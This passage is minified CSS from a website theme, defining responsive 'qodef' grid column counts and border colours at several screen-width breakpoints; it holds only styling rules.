(max-width:768px){.qodef-grid.qodef-responsive--predefined.qodef-col-num--3>.qodef-grid-inner{--qode-columns:2}.qodef-grid.qodef-responsive--predefined.qodef-col-num--3.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-left-color:transparent}.qodef-grid.qodef-responsive--predefined.qodef-col-num--3.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(2n+1){border-left-color:#eae3de}.qodef-grid.qodef-responsive--predefined.qodef-col-num--3.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-top:1px solid #eae3de}.qodef-grid.qodef-responsive--predefined.qodef-col-num--3.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(n+3){border-top:0}.qodef-grid.qodef-responsive--predefined.qodef-col-num--4>.qodef-grid-inner{--qode-columns:2}.qodef-grid.qodef-responsive--predefined.qodef-col-num--4.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-left-color:transparent}.qodef-grid.qodef-responsive--predefined.qodef-col-num--4.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(2n+1){border-left-color:#eae3de}.qodef-grid.qodef-responsive--predefined.qodef-col-num--4.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-top:1px solid #eae3de}.qodef-grid.qodef-responsive--predefined.qodef-col-num--4.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(n+3){border-top:0}.qodef-grid.qodef-responsive--predefined.qodef-col-num--5>.qodef-grid-inner{--qode-columns:2}.qodef-grid.qodef-responsive--predefined.qodef-col-num--5.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-left-color:transparent}.qodef-grid.qodef-responsive--predefined.qodef-col-num--5.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(2n+1){border-left-color:#eae3de}.qodef-grid.qodef-responsive--predefined.qodef-col-num--5.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-top:1px solid #eae3de}.qodef-grid.qodef-responsive--predefined.qodef-col-num--5.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(n+3){border-top:0}.qodef-grid.qodef-responsive--predefined.qodef-col-num--6>.qodef-grid-inner{--qode-columns:2}.qodef-grid.qodef-responsive--predefined.qodef-col-num--6.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-left-color:transparent}.qodef-grid.qodef-responsive--predefined.qodef-col-num--6.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(2n+1){border-left-color:#eae3de}.qodef-grid.qodef-responsive--predefined.qodef-col-num--6.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-top:1px solid #eae3de}.qodef-grid.qodef-responsive--predefined.qodef-col-num--6.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(n+3){border-top:0}.qodef-grid.qodef-responsive--predefined.qodef-col-num--7>.qodef-grid-inner{--qode-columns:4}.qodef-grid.qodef-responsive--predefined.qodef-col-num--7.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-left-color:transparent}.qodef-grid.qodef-responsive--predefined.qodef-col-num--7.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(4n+1){border-left-color:#eae3de}.qodef-grid.qodef-responsive--predefined.qodef-col-num--7.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-top:1px solid #eae3de}.qodef-grid.qodef-responsive--predefined.qodef-col-num--7.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(n+5){border-top:0}.qodef-grid.qodef-responsive--predefined.qodef-col-num--8>.qodef-grid-inner{--qode-columns:4}.qodef-grid.qodef-responsive--predefined.qodef-col-num--8.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-left-color:transparent}.qodef-grid.qodef-responsive--predefined.qodef-col-num--8.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(4n+1){border-left-color:#eae3de}.qodef-grid.qodef-responsive--predefined.qodef-col-num--8.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-top:1px solid #eae3de}.qodef-grid.qodef-responsive--predefined.qodef-col-num--8.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(n+5){border-top:0}}@media (max-width:680px){.qodef-grid.qodef-responsive--predefined.qodef-col-num--2>.qodef-grid-inner{--qode-columns:1}.qodef-grid.qodef-responsive--predefined.qodef-col-num--2.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-left-color:transparent}.qodef-grid.qodef-responsive--predefined.qodef-col-num--2.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(1n+1){border-left-color:#eae3de}.qodef-grid.qodef-responsive--predefined.qodef-col-num--2.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-top:1px solid #eae3de}.qodef-grid.qodef-responsive--predefined.qodef-col-num--2.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(n+2){border-top:0}.qodef-grid.qodef-responsive--predefined.qodef-col-num--3>.qodef-grid-inner{--qode-columns:1}.qodef-grid.qodef-responsive--predefined.qodef-col-num--3.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-left-color:transparent}.qodef-grid.qodef-responsive--predefined.qodef-col-num--3.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(1n+1){border-left-color:#eae3de}.qodef-grid.qodef-responsive--predefined.qodef-col-num--3.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-top:1px solid #eae3de}.qodef-grid.qodef-responsive--predefined.qodef-col-num--3.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(n+2){border-top:0}.qodef-grid.qodef-responsive--predefined.qodef-col-num--4>.qodef-grid-inner{--qode-columns:1}.qodef-grid.qodef-responsive--predefined.qodef-col-num--4.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-left-color:transparent}.qodef-grid.qodef-responsive--predefined.qodef-col-num--4.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(1n+1){border-left-color:#eae3de}.qodef-grid.qodef-responsive--predefined.qodef-col-num--4.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-top:1px solid #eae3de}.qodef-grid.qodef-responsive--predefined.qodef-col-num--4.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(n+2){border-top:0}.qodef-grid.qodef-responsive--predefined.qodef-col-num--5>.qodef-grid-inner{--qode-columns:1}.qodef-grid.qodef-responsive--predefined.qodef-col-num--5.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-left-color:transparent}.qodef-grid.qodef-responsive--predefined.qodef-col-num--5.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(1n+1){border-left-color:#eae3de}.qodef-grid.qodef-responsive--predefined.qodef-col-num--5.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-top:1px solid #eae3de}.qodef-grid.qodef-responsive--predefined.qodef-col-num--5.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(n+2){border-top:0}.qodef-grid.qodef-responsive--predefined.qodef-col-num--6>.qodef-grid-inner{--qode-columns:1}.qodef-grid.qodef-responsive--predefined.qodef-col-num--6.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-left-color:transparent}.qodef-grid.qodef-responsive--predefined.qodef-col-num--6.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(1n+1){border-left-color:#eae3de}.qodef-grid.qodef-responsive--predefined.qodef-col-num--6.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-top:1px solid #eae3de}.qodef-grid.qodef-responsive--predefined.qodef-col-num--6.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(n+2){border-top:0}.qodef-grid.qodef-responsive--predefined.qodef-col-num--7>.qodef-grid-inner{--qode-columns:2}.qodef-grid.qodef-responsive--predefined.qodef-col-num--7.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-left-color:transparent}.qodef-grid.qodef-responsive--predefined.qodef-col-num--7.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(2n+1){border-left-color:#eae3de}.qodef-grid.qodef-responsive--predefined.qodef-col-num--7.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-top:1px solid #eae3de}.qodef-grid.qodef-responsive--predefined.qodef-col-num--7.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(n+3){border-top:0}.qodef-grid.qodef-responsive--predefined.qodef-col-num--8>.qodef-grid-inner{--qode-columns:2}.qodef-grid.qodef-responsive--predefined.qodef-col-num--8.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-left-color:transparent}.qodef-grid.qodef-responsive--predefined.qodef-col-num--8.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(2n+1){border-left-color:#eae3de}.qodef-grid.qodef-responsive--predefined.qodef-col-num--8.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-top:1px solid #eae3de}.qodef-grid.qodef-responsive--predefined.qodef-col-num--8.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(n+3){border-top:0}}@media (max-width:1366px){.qodef-grid.qodef-responsive--custom.qodef-col-num--1366--1>.qodef-grid-inner{--qode-columns:1}.qodef-grid.qodef-responsive--custom.qodef-col-num--1366--1.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-left-color:transparent}.qodef-grid.qodef-responsive--custom.qodef-col-num--1366--1.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(1n+1){border-left-color:#eae3de}.qodef-grid.qodef-responsive--custom.qodef-col-num--1366--1.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-top:1px solid #eae3de}.qodef-grid.qodef-responsive--custom.qodef-col-num--1366--1.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(n+2){border-top:0}.qodef-grid.qodef-responsive--custom.qodef-col-num--1366--2>.qodef-grid-inner{--qode-columns:2}.qodef-grid.qodef-responsive--custom.qodef-col-num--1366--2.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-left-color:transparent}.qodef-grid.qodef-responsive--custom.qodef-col-num--1366--2.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(2n+1){border-left-color:#eae3de}.qodef-grid.qodef-responsive--custom.qodef-col-num--1366--2.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-top:1px solid #eae3de}.qodef-grid.qodef-responsive--custom.qodef-col-num--1366--2.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(n+3){border-top:0}.qodef-grid.qodef-responsive--custom.qodef-col-num--1366--3>.qodef-grid-inner{--qode-columns:3}.qodef-grid.qodef-responsive--custom.qodef-col-num--1366--3.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-left-color:transparent}.qodef-grid.qodef-responsive--custom.qodef-col-num--1366--3.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(3n+1){border-left-color:#eae3de}.qodef-grid.qodef-responsive--custom.qodef-col-num--1366--3.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-top:1px solid #eae3de}.qodef-grid.qodef-responsive--custom.qodef-col-num--1366--3.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(n+4){border-top:0}.qodef-grid.qodef-responsive--custom.qodef-col-num--1366--4>.qodef-grid-inner{--qode-columns:4}.qodef-grid.qodef-responsive--custom.qodef-col-num--1366--4.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-left-color:transparent}.qodef-grid.qodef-responsive--custom.qodef-col-num--1366--4.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(4n+1){border-left-color:#eae3de}.qodef-grid.qodef-responsive--custom.qodef-col-num--1366--4.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-top:1px solid #eae3de}.qodef-grid.qodef-responsive--custom.qodef-col-num--1366--4.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(n+5){border-top:0}.qodef-grid.qodef-responsive--custom.qodef-col-num--1366--5>.qodef-grid-inner{--qode-columns:5}.qodef-grid.qodef-responsive--custom.qodef-col-num--1366--5.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-left-color:transparent}.qodef-grid.qodef-responsive--custom.qodef-col-num--1366--5.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(5n+1){border-left-color:#eae3de}.qodef-grid.qodef-responsive--custom.qodef-col-num--1366--5.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-top:1px solid #eae3de}.qodef-grid.qodef-responsive--custom.qodef-col-num--1366--5.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(n+6){border-top:0}.qodef-grid.qodef-responsive--custom.qodef-col-num--1366--6>.qodef-grid-inner{--qode-columns:6}.qodef-grid.qodef-responsive--custom.qodef-col-num--1366--6.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-left-color:transparent}.qodef-grid.qodef-responsive--custom.qodef-col-num--1366--6.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(6n+1){border-left-color:#eae3de}.qodef-grid.qodef-responsive--custom.qodef-col-num--1366--6.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-top:1px solid #eae3de}.qodef-grid.qodef-responsive--custom.qodef-col-num--1366--6.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(n+7){border-top:0}.qodef-grid.qodef-responsive--custom.qodef-col-num--1366--7>.qodef-grid-inner{--qode-columns:7}.qodef-grid.qodef-responsive--custom.qodef-col-num--1366--7.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-left-color:transparent}.qodef-grid.qodef-responsive--custom.qodef-col-num--1366--7.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(7n+1){border-left-color:#eae3de}.qodef-grid.qodef-responsive--custom.qodef-col-num--1366--7.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-top:1px solid #eae3de}.qodef-grid.qodef-responsive--custom.qodef-col-num--1366--7.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(n+8){border-top:0}.qodef-grid.qodef-responsive--custom.qodef-col-num--1366--8>.qodef-grid-inner{--qode-columns:8}.qodef-grid.qodef-responsive--custom.qodef-col-num--1366--8.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-left-color:transparent}.qodef-grid.qodef-responsive--custom.qodef-col-num--1366--8.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(8n+1){border-left-color:#eae3de}.qodef-grid.qodef-responsive--custom.qodef-col-num--1366--8.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-top:1px solid #eae3de}.qodef-grid.qodef-responsive--custom.qodef-col-num--1366--8.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(n+9){border-top:0}}@media (max-width:1366px){.qodef-grid.qodef-responsive--custom.qodef-col-num--1366--1>.qodef-grid-inner{--qode-columns:1}.qodef-grid.qodef-responsive--custom.qodef-col-num--1366--1.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-left-color:transparent}.qodef-grid.qodef-responsive--custom.qodef-col-num--1366--1.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(1n+1){border-left-color:#eae3de}.qodef-grid.qodef-responsive--custom.qodef-col-num--1366--1.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-top:1px solid #eae3de}.qodef-grid.qodef-responsive--custom.qodef-col-num--1366--1.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(n+2){border-top:0}.qodef-grid.qodef-responsive--custom.qodef-col-num--1366--2>.qodef-grid-inner{--qode-columns:2}.qodef-grid.qodef-responsive--custom.qodef-col-num--1366--2.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-left-color:transparent}.qodef-grid.qodef-responsive--custom.qodef-col-num--1366--2.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(2n+1){border-left-color:#eae3de}.qodef-grid.qodef-responsive--custom.qodef-col-num--1366--2.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-top:1px solid #eae3de}.qodef-grid.qodef-responsive--custom.qodef-col-num--1366--2.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(n+3){border-top:0}.qodef-grid.qodef-responsive--custom.qodef-col-num--1366--3>.qodef-grid-inner{--qode-columns:3}.qodef-grid.qodef-responsive--custom.qodef-col-num--1366--3.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-left-color:transparent}.qodef-grid.qodef-responsive--custom.qodef-col-num--1366--3.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(3n+1){border-left-color:#eae3de}.qodef-grid.qodef-responsive--custom.qodef-col-num--1366--3.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-top:1px solid #eae3de}.qodef-grid.qodef-responsive--custom.qodef-col-num--1366--3.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(n+4){border-top:0}.qodef-grid.qodef-responsive--custom.qodef-col-num--1366--4>.qodef-grid-inner{--qode-columns:4}.qodef-grid.qodef-responsive--custom.qodef-col-num--1366--4.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-left-color:transparent}.qodef-grid.qodef-responsive--custom.qodef-col-num--1366--4.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(4n+1){border-left-color:#eae3de}.qodef-grid.qodef-responsive--custom.qodef-col-num--1366--4.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-top:1px solid #eae3de}.qodef-grid.qodef-responsive--custom.qodef-col-num--1366--4.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(n+5){border-top:0}.qodef-grid.qodef-responsive--custom.qodef-col-num--1366--5>.qodef-grid-inner{--qode-columns:5}.qodef-grid.qodef-responsive--custom.qodef-col-num--1366--5.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-left-color:transparent}.qodef-grid.qodef-responsive--custom.qodef-col-num--1366--5.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(5n+1){border-left-color:#eae3de}.qodef-grid.qodef-responsive--custom.qodef-col-num--1366--5.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-top:1px solid #eae3de}.qodef-grid.qodef-responsive--custom.qodef-col-num--1366--5.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(n+6){border-top:0}.qodef-grid.qodef-responsive--custom.qodef-col-num--1366--6>.qodef-grid-inner{--qode-columns:6}.qodef-grid.qodef-responsive--custom.qodef-col-num--1366--6.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-left-color:transparent}.qodef-grid.qodef-responsive--custom.qodef-col-num--1366--6.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(6n+1){border-left-color:#eae3de}.qodef-grid.qodef-responsive--custom.qodef-col-num--1366--6.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-top:1px solid #eae3de}.qodef-grid.qodef-responsive--custom.qodef-col-num--1366--6.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(n+7){border-top:0}.qodef-grid.qodef-responsive--custom.qodef-col-num--1366--7>.qodef-grid-inner{--qode-columns:7}.qodef-grid.qodef-responsive--custom.qodef-col-num--1366--7.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-left-color:transparent}.qodef-grid.qodef-responsive--custom.qodef-col-num--1366--7.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(7n+1){border-left-color:#eae3de}.qodef-grid.qodef-responsive--custom.qodef-col-num--1366--7.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-top:1px solid #eae3de}.qodef-grid.qodef-responsive--custom.qodef-col-num--1366--7.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(n+8){border-top:0}.qodef-grid.qodef-responsive--custom.qodef-col-num--1366--8>.qodef-grid-inner{--qode-columns:8}.qodef-grid.qodef-responsive--custom.qodef-col-num--1366--8.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-left-color:transparent}.qodef-grid.qodef-responsive--custom.qodef-col-num--1366--8.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(8n+1){border-left-color:#eae3de}.qodef-grid.qodef-responsive--custom.qodef-col-num--1366--8.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-top:1px solid #eae3de}.qodef-grid.qodef-responsive--custom.qodef-col-num--1366--8.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(n+9){border-top:0}}@media (max-width:1440px){.qodef-grid.qodef-responsive--custom.qodef-col-num--1440--1>.qodef-grid-inner{--qode-columns:1}.qodef-grid.qodef-responsive--custom.qodef-col-num--1440--1.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-left-color:transparent}.qodef-grid.qodef-responsive--custom.qodef-col-num--1440--1.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(1n+1){border-left-color:#eae3de}.qodef-grid.qodef-responsive--custom.qodef-col-num--1440--1.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-top:1px solid #eae3de}.qodef-grid.qodef-responsive--custom.qodef-col-num--1440--1.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(n+2){border-top:0}.qodef-grid.qodef-responsive--custom.qodef-col-num--1440--2>.qodef-grid-inner{--qode-columns:2}.qodef-grid.qodef-responsive--custom.qodef-col-num--1440--2.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-left-color:transparent}.qodef-grid.qodef-responsive--custom.qodef-col-num--1440--2.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(2n+1){border-left-color:#eae3de}.qodef-grid.qodef-responsive--custom.qodef-col-num--1440--2.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-top:1px solid #eae3de}.qodef-grid.qodef-responsive--custom.qodef-col-num--1440--2.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(n+3){border-top:0}.qodef-grid.qodef-responsive--custom.qodef-col-num--1440--3>.qodef-grid-inner{--qode-columns:3}.qodef-grid.qodef-responsive--custom.qodef-col-num--1440--3.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-left-color:transparent}.qodef-grid.qodef-responsive--custom.qodef-col-num--1440--3.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(3n+1){border-left-color:#eae3de}.qodef-grid.qodef-responsive--custom.qodef-col-num--1440--3.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-top:1px solid #eae3de}.qodef-grid.qodef-responsive--custom.qodef-col-num--1440--3.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(n+4){border-top:0}.qodef-grid.qodef-responsive--custom.qodef-col-num--1440--4>.qodef-grid-inner{--qode-columns:4}.qodef-grid.qodef-responsive--custom.qodef-col-num--1440--4.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-left-color:transparent}.qodef-grid.qodef-responsive--custom.qodef-col-num--1440--4.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(4n+1){border-left-color:#eae3de}.qodef-grid.qodef-responsive--custom.qodef-col-num--1440--4.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-top:1px solid #eae3de}.qodef-grid.qodef-responsive--custom.qodef-col-num--1440--4.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(n+5){border-top:0}.qodef-grid.qodef-responsive--custom.qodef-col-num--1440--5>.qodef-grid-inner{--qode-columns:5}.qodef-grid.qodef-responsive--custom.qodef-col-num--1440--5.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-left-color:transparent}.qodef-grid.qodef-responsive--custom.qodef-col-num--1440--5.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(5n+1){border-left-color:#eae3de}.qodef-grid.qodef-responsive--custom.qodef-col-num--1440--5.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-top:1px solid #eae3de}.qodef-grid.qodef-responsive--custom.qodef-col-num--1440--5.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(n+6){border-top:0}.qodef-grid.qodef-responsive--custom.qodef-col-num--1440--6>.qodef-grid-inner{--qode-columns:6}.qodef-grid.qodef-responsive--custom.qodef-col-num--1440--6.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-left-color:transparent}.qodef-grid.qodef-responsive--custom.qodef-col-num--1440--6.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(6n+1){border-left-color:#eae3de}.qodef-grid.qodef-responsive--custom.qodef-col-num--1440--6.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-top:1px solid #eae3de}.qodef-grid.qodef-responsive--custom.qodef-col-num--1440--6.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(n+7){border-top:0}.qodef-grid.qodef-responsive--custom.qodef-col-num--1440--7>.qodef-grid-inner{--qode-columns:7}.qodef-grid.qodef-responsive--custom.qodef-col-num--1440--7.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-left-color:transparent}.qodef-grid.qodef-responsive--custom.qodef-col-num--1440--7.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(7n+1){border-left-color:#eae3de}.qodef-grid.qodef-responsive--custom.qodef-col-num--1440--7.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-top:1px solid #eae3de}.qodef-grid.qodef-responsive--custom.qodef-col-num--1440--7.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(n+8){border-top:0}.qodef-grid.qodef-responsive--custom.qodef-col-num--1440--8>.qodef-grid-inner{--qode-columns:8}.qodef-grid.qodef-responsive--custom.qodef-col-num--1440--8.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-left-color:transparent}.qodef-grid.qodef-responsive--custom.qodef-col-num--1440--8.qodef-align-left.qodef-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(8n+1){border-left-color:#eae3de}.qodef-grid.qodef-responsive--custom.qodef-col-num--1440--8.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item{border-top:1px solid #eae3de}.qodef-grid.qodef-responsive--custom.qodef-col-num--1440--8.qodef-align-left.qodef-vertical-gutter--no>.qodef-grid-inner>.qodef-grid-item:nth-child(n+9){border-top:0}}@media 